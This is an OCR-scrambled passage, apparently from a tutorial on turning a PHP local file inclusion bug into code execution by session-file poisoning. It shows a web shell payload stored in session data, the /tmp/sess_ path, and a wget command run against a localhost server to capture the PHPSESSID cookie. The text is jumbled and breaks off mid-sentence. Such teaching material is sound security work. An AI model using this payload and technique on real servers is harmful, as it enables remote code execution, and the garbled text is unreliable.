
server and not validated anywhere. It could be any string, for
example
. Session data
<?php system($_GET['cmd']; ?>
assigned to the
variable is stored in files in some
$_SESSION
temporary directory,
by default
/tmp/sess_{SESSION_ID}
(which an attacker would know as they can use the LFI to read
the
config). We can get the session id portion from
php.ini
the
cookie handed to us by the server:
PHPSESSID
wget --keep-session-cookies --save-cookies=cookies.txt --
This creates a file
which contains the sessionid
cookies.txt
at the end:
# HTTP Cookie File

# Generated by Wget on 2023-06-20 08:06:54.

# Edit at your own risk.

127.0.0.1:8000   FALSE   /   FALSE   0   PHPSESSID   a904
In our case, the session id assigned to use by the server is
-
it will be different
a904f281e6e1145501cbb321d1b52990
every time you run this command
. Knowing that the server's